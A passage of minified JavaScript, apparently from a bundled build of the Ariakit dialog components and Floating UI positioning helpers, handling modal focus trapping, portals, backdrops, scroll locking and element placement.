n=X(t),r=$r(e);if(!n.body[r])return!0;for(;;){if(t===n.body)return!1;if(t[r])return!0;if(!t.parentElement)return!1;t=t.parentElement}}(e,t)&&!n.some((e=>e&&J(t,e))))}function Ur(e,t,n,r){for(let o of t){if(!(null==o?void 0:o.isConnected))continue;const i=t.some((e=>!!e&&(e!==o&&e.contains(o)))),s=X(o),a=o;for(;o.parentElement&&o!==s.body;){if(null==r||r(o.parentElement,a),!i)for(const r of o.parentElement.children)Hr(e,r,t)&&n(r,a);o=o.parentElement}}}function Yr(e="",t=!1){return`__ariakit-dialog-${t?"ancestor":"outside"}${e?`-${e}`:""}`}function Gr(e,t=""){return A(Br(e,Yr("",!0),!0),Br(e,Yr(t,!0),!0))}function qr(e,t){if(e[Yr(t,!0)])return!0;const n=Yr(t);for(;;){if(e[n])return!0;if(!e.parentElement)return!1;e=e.parentElement}}function Kr(e,t){const n=[],r=t.map((e=>null==e?void 0:e.id));Ur(e,t,(t=>{Ar(t,...r)||n.unshift(function(e,t=""){return A(Br(e,Yr(),!0),Br(e,Yr(t),!0))}(t,e))}),((t,r)=>{r.hasAttribute("data-dialog")&&r.id!==e||n.unshift(Gr(t,e))}));return()=>{for(const e of n)e()}}const Xr=window.ReactDOM;function Zr(e,t){const n=setTimeout(t,e);return()=>clearTimeout(n)}function Qr(...e){return e.join(", ").split(", ").reduce(((e,t)=>{const n=t.endsWith("ms")?1:1e3,r=Number.parseFloat(t||"0s")*n;return r>e?r:e}),0)}function Jr(e,t,n){return!(n||!1===t||e&&!t)}var eo=Nt((function(e){var t=e,{store:n,alwaysVisible:r}=t,o=_(t,["store","alwaysVisible"]);const i=cr();L(n=n||i,!1);const s=(0,$.useRef)(null),a=Pe(o.id),[l,c]=(0,$.useState)(null),u=n.useState("open"),d=n.useState("mounted"),f=n.useState("animated"),h=n.useState("contentElement"),p=rt(n.disclosure,"contentElement");ke((()=>{s.current&&(null==n||n.setContentElement(s.current))}),[n]),ke((()=>{let e;return null==n||n.setState("animated",(t=>(e=t,!0))),()=>{void 0!==e&&(null==n||n.setState("animated",e))}}),[n]),ke((()=>{if(f){if(null==h?void 0:h.isConnected)return function(e){let t=requestAnimationFrame((()=>{t=requestAnimationFrame(e)}));return()=>cancelAnimationFrame(t)}((()=>{c(u?"enter":d?"leave":null)}));c(null)}}),[f,h,u,d]),ke((()=>{if(!n)return;if(!f)return;if(!l)return;if(!h)return;const e=()=>null==n?void 0:n.setState("animating",!1),t=()=>(0,Xr.flushSync)(e);if("leave"===l&&u)return;if("enter"===l&&!u)return;if("number"==typeof f){return Zr(f,t)}const{transitionDuration:r,animationDuration:o,transitionDelay:i,animationDelay:s}=getComputedStyle(h),{transitionDuration:a="0",animationDuration:c="0",transitionDelay:d="0",animationDelay:m="0"}=p?getComputedStyle(p):{},g=Qr(i,s,d,m)+Qr(r,o,a,c);if(!g)return"enter"===l&&n.setState("animated",!1),void e();return Zr(Math.max(g-1e3/60,0),t)}),[n,f,h,p,u,l]),o=Ae(o,(e=>(0,kt.jsx)(hr,{value:n,children:e})),[n]);const m=Jr(d,o.hidden,r),g=o.style,v=(0,$.useMemo)((()=>m?w(y({},g),{display:"none"}):g),[m,g]);return V(o=w(y({id:a,"data-open":u||void 0,"data-enter":"enter"===l||void 0,"data-leave":"leave"===l||void 0,hidden:m},o),{ref:Te(a?n.setContentElement:null,s,o.ref),style:v}))})),to=jt((function(e){return Mt("div",eo(e))})),no=jt((function(e){var t=e,{unmountOnHide:n}=t,r=_(t,["unmountOnHide"]);const o=cr();return!1===rt(r.store||o,(e=>!n||(null==e?void 0:e.mounted)))?null:(0,kt.jsx)(to,y({},r))}));function ro({store:e,backdrop:t,alwaysVisible:n,hidden:r}){const o=(0,$.useRef)(null),i=Qn({disclosure:e}),s=rt(e,"contentElement");(0,$.useEffect)((()=>{const e=o.current,t=s;e&&t&&(e.style.zIndex=getComputedStyle(t).zIndex)}),[s]),ke((()=>{const e=null==s?void 0:s.id;if(!e)return;const t=o.current;return t?Gr(t,e):void 0}),[s]);const a=eo({ref:o,store:i,role:"presentation","data-backdrop":(null==s?void 0:s.id)||"",alwaysVisible:n,hidden:null!=r?r:void 0,style:{position:"fixed",top:0,right:0,bottom:0,left:0}});if(!t)return null;if((0,$.isValidElement)(t))return(0,kt.jsx)(ar,w(y({},a),{render:t}));const l="boolean"!=typeof t?t:"div";return(0,kt.jsx)(ar,w(y({},a),{render:(0,kt.jsx)(l,{})}))}function oo(e){return Fr(e,"aria-hidden","true")}function io(){return"inert"in HTMLElement.prototype}function so(e,t){if(!("style"in e))return I;if(io())return Br(e,"inert",!0);const n=Ut(e,!0).map((e=>{if(null==t?void 0:t.some((t=>t&&J(t,e))))return I;const n=Lr(e,"focus",(()=>(e.focus=I,()=>{delete e.focus})));return A(Fr(e,"tabindex","-1"),n)}));return A(...n,oo(e),Vr(e,{pointerEvents:"none",userSelect:"none",cursor:"default"}))}function ao(e,t,n){const r=function({attribute:e,contentId:t,contentElement:n,enabled:r}){const[o,i]=Re(),s=(0,$.useCallback)((()=>{if(!r)return!1;if(!n)return!1;const{body:o}=X(n),i=o.getAttribute(e);return!i||i===t}),[o,r,n,e,t]);return(0,$.useEffect)((()=>{if(!r)return;if(!t)return;if(!n)return;const{body:o}=X(n);if(s())return o.setAttribute(e,t),()=>o.removeAttribute(e);const a=new MutationObserver((()=>(0,Xr.flushSync)(i)));return a.observe(o,{attributeFilter:[e]}),()=>a.disconnect()}),[o,r,t,n,s,e]),s}({attribute:"data-dialog-prevent-body-scroll",contentElement:e,contentId:t,enabled:n});(0,$.useEffect)((()=>{if(!r())return;if(!e)return;const t=X(e),n=Z(e),{documentElement:o,body:i}=t,s=o.style.getPropertyValue("--scrollbar-width"),a=s?Number.parseInt(s):n.innerWidth-o.clientWidth,l=function(e){const t=e.getBoundingClientRect().left;return Math.round(t)+e.scrollLeft?"paddingLeft":"paddingRight"}(o),c=ue()&&!fe();return A((d="--scrollbar-width",f=`${a}px`,(u=o)?Lr(u,d,(()=>{const e=u.style.getPropertyValue(d);return u.style.setProperty(d,f),()=>{e?u.style.setProperty(d,e):u.style.removeProperty(d)}})):()=>{}),c?(()=>{var e,t;const{scrollX:r,scrollY:o,visualViewport:s}=n,c=null!=(e=null==s?void 0:s.offsetLeft)?e:0,u=null!=(t=null==s?void 0:s.offsetTop)?t:0,d=Vr(i,{position:"fixed",overflow:"hidden",top:-(o-Math.floor(u))+"px",left:-(r-Math.floor(c))+"px",right:"0",[l]:`${a}px`});return()=>{d(),n.scrollTo({left:r,top:o,behavior:"instant"})}})():Vr(i,{overflow:"hidden",[l]:`${a}px`}));var u,d,f}),[r,e])}var lo=(0,$.createContext)({});function co({store:e,type:t,listener:n,capture:r,domReady:o}){const i=Me(n),s=rt(e,"open"),a=(0,$.useRef)(!1);ke((()=>{if(!s)return;if(!o)return;const{contentElement:t}=e.getState();if(!t)return;const n=()=>{a.current=!0};return t.addEventListener("focusin",n,!0),()=>t.removeEventListener("focusin",n,!0)}),[e,s,o]),(0,$.useEffect)((()=>{if(!s)return;return we(t,(t=>{const{contentElement:n,disclosureElement:r}=e.getState(),o=t.target;if(!n)return;if(!o)return;if(!function(e){return"HTML"===e.tagName||J(X(e).body,e)}(o))return;if(J(n,o))return;if(function(e,t){if(!e)return!1;if(J(e,t))return!0;const n=t.getAttribute("aria-activedescendant");if(n){const t=X(e).getElementById(n);if(t)return J(e,t)}return!1}(r,o))return;if(o.hasAttribute("data-focus-trap"))return;if(function(e,t){if(!("clientY"in e))return!1;const n=t.getBoundingClientRect();return 0!==n.width&&0!==n.height&&n.top<=e.clientY&&e.clientY<=n.top+n.height&&n.left<=e.clientX&&e.clientX<=n.left+n.width}(t,n))return;var s;a.current&&!qr(o,n.id)||((s=o)&&s[tn]||i(t))}),r)}),[s,r])}function uo(e,t){return"function"==typeof e?e(t):!!e}function fo(e,t,n){const r=function(e){const t=(0,$.useRef)();return(0,$.useEffect)((()=>{if(e)return we("mousedown",(e=>{t.current=e.target}),!0);t.current=null}),[e]),t}(rt(e,"open")),o={store:e,domReady:n,capture:!0};co(w(y({},o),{type:"click",listener:n=>{const{contentElement:o}=e.getState(),i=r.current;i&&re(i)&&qr(i,null==o?void 0:o.id)&&uo(t,n)&&e.hide()}})),co(w(y({},o),{type:"focusin",listener:n=>{const{contentElement:r}=e.getState();r&&n.target!==X(r)&&uo(t,n)&&e.hide()}})),co(w(y({},o),{type:"contextmenu",listener:n=>{uo(t,n)&&e.hide()}}))}var ho=Nt((function(e){var t=e,{autoFocusOnShow:n=!0}=t,r=_(t,["autoFocusOnShow"]);return r=Ae(r,(e=>(0,kt.jsx)(Bt.Provider,{value:n,children:e})),[n])})),po=(jt((function(e){return Mt("div",ho(e))})),(0,$.createContext)(0));function mo({level:e,children:t}){const n=(0,$.useContext)(po),r=Math.max(Math.min(e||n+1,6),1);return(0,kt.jsx)(po.Provider,{value:r,children:t})}var go=Nt((function(e){return e=w(y({},e),{style:y({border:0,clip:"rect(0 0 0 0)",height:"1px",margin:"-1px",overflow:"hidden",padding:0,position:"absolute",whiteSpace:"nowrap",width:"1px"},e.style)})})),vo=(jt((function(e){return Mt("span",go(e))})),Nt((function(e){return e=w(y({"data-focus-trap":"",tabIndex:0,"aria-hidden":!0},e),{style:y({position:"fixed",top:0,left:0},e.style)}),e=go(e)}))),bo=jt((function(e){return Mt("span",vo(e))})),xo=(0,$.createContext)(null);function yo(e){queueMicrotask((()=>{null==e||e.focus()}))}var wo=Nt((function(e){var t=e,{preserveTabOrder:n,preserveTabOrderAnchor:r,portalElement:o,portalRef:i,portal:s=!0}=t,a=_(t,["preserveTabOrder","preserveTabOrderAnchor","portalElement","portalRef","portal"]);const l=(0,$.useRef)(null),c=Te(l,a.ref),u=(0,$.useContext)(xo),[d,f]=(0,$.useState)(null),[h,p]=(0,$.useState)(null),m=(0,$.useRef)(null),g=(0,$.useRef)(null),v=(0,$.useRef)(null),b=(0,$.useRef)(null);return ke((()=>{const e=l.current;if(!e||!s)return void f(null);const t=function(e,t){return t?"function"==typeof t?t(e):t:X(e).createElement("div")}(e,o);if(!t)return void f(null);const n=t.isConnected;if(!n){const n=u||function(e){return X(e).body}(e);n.appendChild(t)}return t.id||(t.id=e.id?`portal/${e.id}`:function(e="id"){return`${e?`${e}-`:""}${Math.random().toString(36).slice(2,8)}`}()),f(t),Y(i,t),n?void 0:()=>{t.remove(),Y(i,null)}}),[s,o,u,i]),ke((()=>{if(!s)return;if(!n)return;if(!r)return;const e=X(r).createElement("span");return e.style.position="fixed",r.insertAdjacentElement("afterend",e),p(e),()=>{e.remove(),p(null)}}),[s,n,r]),(0,$.useEffect)((()=>{if(!d)return;if(!n)return;let e=0;const t=t=>{if(!xe(t))return;const n="focusin"===t.type;if(cancelAnimationFrame(e),n)return function(e){const t=e.querySelectorAll("[data-tabindex]"),n=e=>{const t=e.getAttribute("data-tabindex");e.removeAttribute("data-tabindex"),t?e.setAttribute("tabindex",t):e.removeAttribute("tabindex")};e.hasAttribute("data-tabindex")&&n(e);for(const e of t)n(e)}(d);e=requestAnimationFrame((()=>{!function(e,t){const n=Ut(e,t);for(const e of n)Qt(e)}(d,!0)}))};return d.addEventListener("focusin",t,!0),d.addEventListener("focusout",t,!0),()=>{cancelAnimationFrame(e),d.removeEventListener("focusin",t,!0),d.removeEventListener("focusout",t,!0)}}),[d,n]),a=Ae(a,(e=>{if(e=(0,kt.jsx)(xo.Provider,{value:d||u,children:e}),!s)return e;if(!d)return(0,kt.jsx)("span",{ref:c,id:a.id,style:{position:"fixed"},hidden:!0});e=(0,kt.jsxs)(kt.Fragment,{children:[n&&d&&(0,kt.jsx)(bo,{ref:g,"data-focus-trap":a.id,className:"__focus-trap-inner-before",onFocus:e=>{xe(e,d)?yo(Gt()):yo(m.current)}}),e,n&&d&&(0,kt.jsx)(bo,{ref:v,"data-focus-trap":a.id,className:"__focus-trap-inner-after",onFocus:e=>{xe(e,d)?yo(qt()):yo(b.current)}})]}),d&&(e=(0,Xr.createPortal)(e,d));let t=(0,kt.jsxs)(kt.Fragment,{children:[n&&d&&(0,kt.jsx)(bo,{ref:m,"data-focus-trap":a.id,className:"__focus-trap-outer-before",onFocus:e=>{!(e.relatedTarget===b.current)&&xe(e,d)?yo(g.current):yo(qt())}}),n&&(0,kt.jsx)("span",{"aria-owns":null==d?void 0:d.id,style:{position:"fixed"}}),n&&d&&(0,kt.jsx)(bo,{ref:b,"data-focus-trap":a.id,className:"__focus-trap-outer-after",onFocus:e=>{if(xe(e,d))yo(v.current);else{const e=Gt();if(e===g.current)return void requestAnimationFrame((()=>{var e;return null==(e=Gt())?void 0:e.focus()}));yo(e)}}})]});return h&&n&&(t=(0,Xr.createPortal)(t,h)),(0,kt.jsxs)(kt.Fragment,{children:[t,e]})}),[d,u,s,a.id,n,h]),a=w(y({},a),{ref:c})})),_o=(jt((function(e){return Mt("div",wo(e))})),de());function So(e,t=!1){if(!e)return null;const n="current"in e?e.current:e;return n?t?Wt(n)?n:null:n:null}var Co=Nt((function(e){var t=e,{store:n,open:r,onClose:o,focusable:i=!0,modal:s=!0,portal:a=!!s,backdrop:l=!!s,hideOnEscape:c=!0,hideOnInteractOutside:u=!0,getPersistentElements:d,preventBodyScroll:f=!!s,autoFocusOnShow:h=!0,autoFocusOnHide:p=!0,initialFocus:m,finalFocus:g,unmountOnHide:v,unstable_treeSnapshotKey:b}=t,x=_(t,["store","open","onClose","focusable","modal","portal","backdrop","hideOnEscape","hideOnInteractOutside","getPersistentElements","preventBodyScroll","autoFocusOnShow","autoFocusOnHide","initialFocus","finalFocus","unmountOnHide","unstable_treeSnapshotKey"]);const S=dr(),C=(0,$.useRef)(null),k=function(e={}){const[t,n]=st(Jn,e);return er(t,n,e)}({store:n||S,open:r,setOpen(e){if(e)return;const t=C.current;if(!t)return;const n=new Event("close",{bubbles:!1,cancelable:!0});o&&t.addEventListener("close",o,{once:!0}),t.dispatchEvent(n),n.defaultPrevented&&k.setOpen(!0)}}),{portalRef:j,domReady:E}=ze(a,x.portalRef),M=x.preserveTabOrder,N=rt(k,(e=>M&&!s&&e.mounted)),T=Pe(x.id),P=rt(k,"open"),D=rt(k,"mounted"),I=rt(k,"contentElement"),R=Jr(D,x.hidden,x.alwaysVisible);ao(I,T,f&&!R),fo(k,u,E);const{wrapElement:O,nestedDialogs:z}=function(e){const t=(0,$.useContext)(lo),[n,r]=(0,$.useState)([]),o=(0,$.useCallback)((e=>{var n;return r((t=>[...t,e])),A(null==(n=t.add)?void 0:n.call(t,e),(()=>{r((t=>t.filter((t=>t!==e))))}))}),[t]);ke((()=>Xe(e,["open","contentElement"],(n=>{var r;if(n.open&&n.contentElement)return null==(r=t.add)?void 0:r.call(t,e)}))),[e,t]);const i=(0,$.useMemo)((()=>({store:e,add:o})),[e,o]);return{wrapElement:(0,$.useCallback)((e=>(0,kt.jsx)(lo.Provider,{value:i,children:e})),[i]),nestedDialogs:n}}(k);x=Ae(x,O,[O]),ke((()=>{if(!P)return;const e=C.current,t=Q(e,!0);t&&"BODY"!==t.tagName&&(e&&J(e,t)||k.setDisclosureElement(t))}),[k,P]),_o&&(0,$.useEffect)((()=>{if(!D)return;const{disclosureElement:e}=k.getState();if(!e)return;if(!te(e))return;const t=()=>{let t=!1;const n=()=>{t=!0};e.addEventListener("focusin",n,{capture:!0,once:!0}),ye(e,"mouseup",(()=>{e.removeEventListener("focusin",n,!0),t||Zt(e)}))};return e.addEventListener("mousedown",t),()=>{e.removeEventListener("mousedown",t)}}),[k,D]),(0,$.useEffect)((()=>{if(!D)return;if(!E)return;const e=C.current;if(!e)return;const t=Z(e),n=t.visualViewport||t,r=()=>{var n,r;const o=null!=(r=null==(n=t.visualViewport)?void 0:n.height)?r:t.innerHeight;e.style.setProperty("--dialog-viewport-height",`${o}px`)};return r(),n.addEventListener("resize",r),()=>{n.removeEventListener("resize",r)}}),[D,E]),(0,$.useEffect)((()=>{if(!s)return;if(!D)return;if(!E)return;const e=C.current;if(!e)return;return e.querySelector("[data-dialog-dismiss]")?void 0:function(e,t){const n=X(e).createElement("button");return n.type="button",n.tabIndex=-1,n.textContent="Dismiss popup",Object.assign(n.style,{border:"0px",clip:"rect(0 0 0 0)",height:"1px",margin:"-1px",overflow:"hidden",padding:"0px",position:"absolute",whiteSpace:"nowrap",width:"1px"}),n.addEventListener("click",t),e.prepend(n),()=>{n.removeEventListener("click",t),n.remove()}}(e,k.hide)}),[k,s,D,E]),ke((()=>{if(!io())return;if(P)return;if(!D)return;if(!E)return;const e=C.current;return e?so(e):void 0}),[P,D,E]);const L=P&&E;ke((()=>{if(!T)return;if(!L)return;const e=C.current;return function(e,t){const{body:n}=X(t[0]),r=[];return Ur(e,t,(t=>{r.push(Br(t,$r(e),!0))})),A(Br(n,$r(e),!0),(()=>{for(const e of r)e()}))}(T,[e])}),[T,L,b]);const F=Me(d);ke((()=>{if(!T)return;if(!L)return;const{disclosureElement:e}=k.getState(),t=[C.current,...F()||[],...z.map((e=>e.getState().contentElement))];return s?A(Kr(T,t),function(e,t){const n=[],r=t.map((e=>null==e?void 0:e.id));return Ur(e,t,(e=>{Ar(e,...r)||function(e,...t){if(!e)return!1;const n=e.getAttribute("data-focus-trap");return null!=n&&(!t.length||""!==n&&t.some((e=>n===e)))}(e,...r)||n.unshift(so(e,t))}),(e=>{e.hasAttribute("role")&&(t.some((t=>t&&J(t,e)))||n.unshift(Fr(e,"role","none")))})),()=>{for(const e of n)e()}}(T,t)):Kr(T,[e,...t])}),[T,k,L,F,z,s,b]);const B=!!h,V=Oe(h),[W,H]=(0,$.useState)(!1);(0,$.useEffect)((()=>{if(!P)return;if(!B)return;if(!E)return;if(!(null==I?void 0:I.isConnected))return;const e=So(m,!0)||I.querySelector("[data-autofocus=true],[autofocus]")||Yt(I,!0,a&&N)||I,t=Wt(e);V(t?e:null)&&(H(!0),queueMicrotask((()=>{e.focus(),_o&&e.scrollIntoView({block:"nearest",inline:"nearest"})})))}),[P,B,E,I,m,a,N,V]);const U=!!p,Y=Oe(p),[G,q]=(0,$.useState)(!1);(0,$.useEffect)((()=>{if(P)return q(!0),()=>q(!1)}),[P]);const K=(0,$.useCallback)(((e,t=!0)=>{const{disclosureElement:n}=k.getState();if(function(e){const t=Q();return!(!t||e&&J(e,t)||!Wt(t))}(e))return;let r=So(g)||n;if(null==r?void 0:r.id){const e=X(r),t=`[aria-activedescendant="${r.id}"]`,n=e.querySelector(t);n&&(r=n)}if(r&&!Wt(r)){const e=r.closest("[data-dialog]");if(null==e?void 0:e.id){const t=X(e),n=`[aria-controls~="${e.id}"]`,o=t.querySelector(n);o&&(r=o)}}const o=r&&Wt(r);o||!t?Y(o?r:null)&&o&&(null==r||r.focus()):requestAnimationFrame((()=>K(e,!1)))}),[k,g,Y]),ee=(0,$.useRef)(!1);ke((()=>{if(P)return;if(!G)return;if(!U)return;const e=C.current;ee.current=!0,K(e)}),[P,G,E,U,K]),(0,$.useEffect)((()=>{if(!G)return;if(!U)return;const e=C.current;return()=>{ee.current?ee.current=!1:K(e)}}),[G,U,K]);const ne=Oe(c);(0,$.useEffect)((()=>{if(!E)return;if(!D)return;return we("keydown",(e=>{if("Escape"!==e.key)return;if(e.defaultPrevented)return;const t=C.current;if(!t)return;if(qr(t))return;const n=e.target;if(!n)return;const{disclosureElement:r}=k.getState();("BODY"===n.tagName||J(t,n)||!r||J(r,n))&&ne(e)&&k.hide()}),!0)}),[k,E,D,ne]);const re=(x=Ae(x,(e=>(0,kt.jsx)(mo,{level:s?1:void 0,children:e})),[s])).hidden,oe=x.alwaysVisible;x=Ae(x,(e=>l?(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(ro,{store:k,backdrop:l,hidden:re,alwaysVisible:oe}),e]}):e),[k,l,re,oe]);const[ie,se]=(0,$.useState)(),[ae,le]=(0,$.useState)();return x=Ae(x,(e=>(0,kt.jsx)(hr,{value:k,children:(0,kt.jsx)(pr.Provider,{value:se,children:(0,kt.jsx)(mr.Provider,{value:le,children:e})})})),[k]),x=w(y({id:T,"data-dialog":"",role:"dialog",tabIndex:i?-1:void 0,"aria-labelledby":ie,"aria-describedby":ae},x),{ref:Te(C,x.ref)}),x=ho(w(y({},x),{autoFocusOnShow:W})),x=eo(y({store:k},x)),x=un(w(y({},x),{focusable:i})),x=wo(w(y({portal:a},x),{portalRef:j,preserveTabOrder:N}))}));function ko(e,t=dr){return jt((function(n){const r=t();return rt(n.store||r,(e=>!n.unmountOnHide||(null==e?void 0:e.mounted)||!!n.open))?(0,kt.jsx)(e,y({},n)):null}))}ko(jt((function(e){return Mt("div",Co(e))})),dr);const jo=Math.min,Eo=Math.max,Mo=(Math.round,Math.floor,{left:"right",right:"left",bottom:"top",top:"bottom"}),No={start:"end",end:"start"};function To(e,t,n){return Eo(e,jo(t,n))}function Po(e,t){return"function"==typeof e?e(t):e}function Do(e){return e.split("-")[0]}function Io(e){return e.split("-")[1]}function Ro(e){return"x"===e?"y":"x"}function Oo(e){return"y"===e?"height":"width"}function Ao(e){return["top","bottom"].includes(Do(e))?"y":"x"}function zo(e){return Ro(Ao(e))}function Lo(e){return e.replace(/start|end/g,(e=>No[e]))}function Fo(e){return e.replace(/left|right|bottom|top/g,(e=>Mo[e]))}function Bo(e){return"number"!=typeof e?function(e){return{top:0,right:0,bottom:0,left:0,...e}}(e):{top:e,right:e,bottom:e,left:e}}function Vo(e){return{...e,top:e.y,left:e.x,right:e.x+e.width,bottom:e.y+e.height}}function Wo(e,t,n){let{reference:r,floating:o}=e;const i=Ao(t),s=zo(t),a=Oo(s),l=Do(t),c="y"===i,u=r.x+r.width/2-o.width/2,d=r.y+r.height/2-o.height/2,f=r[a]/2-o[a]/2;let h;switch(l){case"top":h={x:u,y:r.y-o.height};break;case"bottom":h={x:u,y:r.y+r.height};break;case"right":h={x:r.x+r.width,y:d};break;case"left":h={x:r.x-o.width,y:d};break;default:h={x:r.x,y:r.y}}switch(Io(t)){case"start":h[s]-=f*(n&&c?-1:1);break;case"end":h[s]+=f*(n&&c?-1:1)}return h}async function $o(e,t){var n;void 0===t&&(t={});const{x:r,y:o,platform:i,rects:s,elements:a,strategy:l}=e,{boundary:c="clippingAncestors",rootBoundary:u="viewport",elementContext:d="floating",altBoundary:f=!1,padding:h=0}=Po(t,e),p=Bo(h),m=a[f?"floating"===d?"reference":"floating":d],g=Vo(await i.getClippingRect({element:null==(n=await(null==i.isElement?void 0:i.isElement(m)))||n?m:m.contextElement||await(null==i.getDocumentElement?void 0:i.getDocumentElement(a.floating)),boundary:c,rootBoundary:u,strategy:l})),v="floating"===d?{...s.floating,x:r,y:o}:s.reference,b=await(null==i.getOffsetParent?void 0:i.getOffsetParent(a.floating)),x=await(null==i.isElement?void 0:i.isElement(b))&&await(null==i.getScale?void 0:i.getScale(b))||{x:1,y:1},y=Vo(i.convertOffsetParentRelativeRectToViewportRelativeRect?await i.convertOffsetParentRelativeRectToViewportRelativeRect({rect:v,offsetParent:b,strategy:l}):v);return{top:(g.top-y.top+p.top)/x.y,bottom:(y.bottom-g.bottom+p.bottom)/x.y,left:(g.left-y.left+p.left)/x.x,right:(y.right-g.right+p.right)/x.x}}const Ho=function(e){return void 0===e&&(e=0),{name:"offset",options:e,async fn(t){const{x:n,y:r}=t,o=await async function(e,t){const{placement:n,platform:r,elements:o}=e,i=await(null==r.isRTL?void 0:r.isRTL(o.floating)),s=Do(n),a=Io(n),l="y"===Ao(n),c=["left","top"].includes(s)?-1:1,u=i&&l?-1:1,d=Po(t,e);let{mainAxis:f,crossAxis:h,alignmentAxis:p}="number"==typeof d?{mainAxis:d,crossAxis:0,alignmentAxis:null}:{mainAxis:0,crossAxis:0,alignmentAxis:null,...d};return a&&"number"==typeof p&&(h="end"===a?-1*p:p),l?{x:h*u,y:f*c}:{x:f*c,y:h*u}}(t,e);return{x:n+o.x,y:r+o.y,data:o}}}},Uo=Math.min,Yo=Math.max,Go=Math.round,qo=Math.floor,Ko=e=>({x:e,y:e});function Xo(){return"undefined"!=typeof window}function Zo(e){return ei(e)?(e.nodeName||"").toLowerCase():"#document"}function Qo(e){var t;return(null==e||null==(t=e.ownerDocument)?void 0:t.defaultView)||window}function Jo(e){var t;return null==(t=(ei(e)?e.ownerDocument:e.document)||window.document)?void 0:t.documentElement}function ei(e){return!!Xo()&&(e instanceof Node||e instanceof Qo(e).Node)}function ti(e){return!!Xo()&&(e instanceof Element||e instanceof Qo(e).Element)}function ni(e){return!!Xo()&&(e instanceof HTMLElement||e instanceof Qo(e).HTMLElement)}function ri(e){return!(!Xo()||"undefined"==typeof ShadowRoot)&&(e instanceof ShadowRoot||e instanceof Qo(e).ShadowRoot)}function oi(e){const{overflow:t,overflowX:n,overflowY:r,display:o}=ui(e);return/auto|scroll|overlay|hidden|clip/.test(t+r+n)&&!["inline","contents"].includes(o)}function ii(e){return["table","td","th"].includes(Zo(e))}function si(e){return[":popover-open",":modal"].some((t=>{try{return e.matches(t)}catch(e){return!1}}))}function ai(e){const t=li(),n=ti(e)?ui(e):e;return["transform","translate","scale","rotate","perspective"].some((e=>!!n[e]&&"none"!==n[e]))||!!n.containerType&&"normal"!==n.containerType||!t&&!!n.backdropFilter&&"none"!==n.backdropFilter||!t&&!!n.filter&&"none"!==n.filter||["transform","translate","scale","rotate","perspective","filter"].some((e=>(n.willChange||"").includes(e)))||["paint","layout","strict","content"].some((e=>(n.contain||"").includes(e)))}function li(){return!("undefined"==typeof CSS||!CSS.supports)&&CSS.supports("-webkit-backdrop-filter","none")}function ci(e){return["html","body","#document"].includes(Zo(e))}function ui(e){return Qo(e).getComputedStyle(e)}function di(e){return ti(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:{scrollLeft:e.scrollX,scrollTop:e.scrollY}}function fi(e){if("html"===Zo(e))return e;const t=e.assignedSlot||e.parentNode||ri(e)&&e.host||Jo(e);return ri(t)?t.host:t}function hi(e){const t=fi(e);return ci(t)?e.ownerDocument?e.ownerDocument.body:e.body:ni(t)&&oi(t)?t:hi(t)}function pi(e,t,n){var r;void 0===t&&(t=[]),void 0===n&&(n=!0);const o=hi(e),i=o===(null==(r=e.ownerDocument)?void 0:r.body),s=Qo(o);if(i){const e=function(e){return e.parent&&Object.getPrototypeOf(e.parent)?e.frameElement:null}(s);return t.concat(s,s.visualViewport||[],oi(o)?o:[],e&&n?pi(e):[])}return t.concat(o,pi(o,[],n))}function mi(e){const t=ui(e);let n=parseFloat(t.width)||0,r=parseFloat(t.height)||0;const o=ni(e),i=o?e.offsetWidth:n,s=o?e.offsetHeight:r,a=Go(n)!==i||Go(r)!==s;return a&&(n=i,r=s),{width:n,height:r,$:a}}function gi(e){return ti(e)?e:e.contextElement}function vi(e){const t=gi(e);if(!ni(t))return Ko(1);const n=t.getBoundingClientRect(),{width:r,height:o,$:i}=mi(t);let s=(i?Go(n.width):n.width)/r,a=(i?Go(n.height):n.height)/o;return s&&Number.isFinite(s)||(s=1),a&&Number.isFinite(a)||(a=1),{x:s,y:a}}const bi=Ko(0);function xi(e){const t=Qo(e);return li()&&t.visualViewport?{x:t.visualViewport.offsetLeft,y:t.visualViewport.offsetTop}:bi}function yi(e,t,n,r){void 0===t&&(t=!1),void 0===n&&(n=!1);const o=e.getBoundingClientRect(),i=gi(e);let s=Ko(1);t&&(r?ti(r)&&(s=vi(r)):s=vi(e));const a=function(e,t,n){return void 0===t&&(t=!1),!(!n||t&&n!==Qo(e))&&t}(i,n,r)?xi(i):Ko(0);let l=(o.left+a.x)/s.x,c=(o.top+a.y)/s.y,u=o.width/s.x,d=o.height/s.y;if(i){const e=Qo(i),t=r&&ti(r)?Qo(r):r;let n=e,o=n.frameElement;for(;o&&r&&t!==n;){const e=vi(o),t=o.getBoundingClientRect(),r=ui(o),i=t.left+(o.clientLeft+parseFloat(r.paddingLeft))*e.x,s=t.top+(o.clientTop+parseFloat(r.paddingTop))*e.y;l*=e.x,c*=e.y,u*=e.x,d*=e.y,l+=i,c+=s,n=Qo(o),o=n.frameElement}}return Vo({width:u,height:d,x:l,y:c})}const wi=[":popover-open",":modal"];function _i(e){return wi.some((t=>{try{return e.matches(t)}catch(e){return!1}}))}function Si(e){return yi(Jo(e)).left+di(e).scrollLeft}function Ci(e,t,n){let r;if("viewport"===t)r=function(e,t){const n=Qo(e),r=Jo(e),o=n.visualViewport;let i=r.clientWidth,s=r.clientHeight,a=0,l=0;if(o){i=o.width,s=o.height;const e=li();(!e||e&&"fixed"===t)&&(a=o.offsetLeft,l=o.offsetTop)}return{width:i,height:s,x:a,y:l}}(e,n);else if("document"===t)r=function(e){const t=Jo(e),n=di(e),r=e.ownerDocument.body,o=Yo(t.scrollWidth,t.clientWidth,r.scrollWidth,r.clientWidth),i=Yo(t.scrollHeight,t.clientHeight,r.scrollHeight,r.clientHeight);let s=-n.scrollLeft+Si(e);const a=-n.scrollTop;return"rtl"===ui(r).direction&&(s+=Yo(t.clientWidth,r.clientWidth)-o),{width:o,height:i,x:s,y:a}}(Jo(e));else if(ti(t))r=function(e,t){const n=yi(e,!0,"fixed"===t),r=n.top+e.clientTop,o=n.left+e.clientLeft,i=ni(e)?vi(e):Ko(1);return{width:e.clientWidth*i.x,height:e.clientHeight*i.y,x:o*i.x,y:r*i.y}}(t,n);else{const n=xi(e);r={...t,x:t.x-n.x,y:t.y-n.y}}return Vo(r)}function ki(e,t){const n=fi(e);return!(n===t||!ti(n)||ci(n))&&("fixed"===ui(n).position||ki(n,t))}function ji(e,t,n){const r=ni(t),o=Jo(t),i="fixed"===n,s=yi(e,!0,i,t);let a={scrollLeft:0,scrollTop:0};const 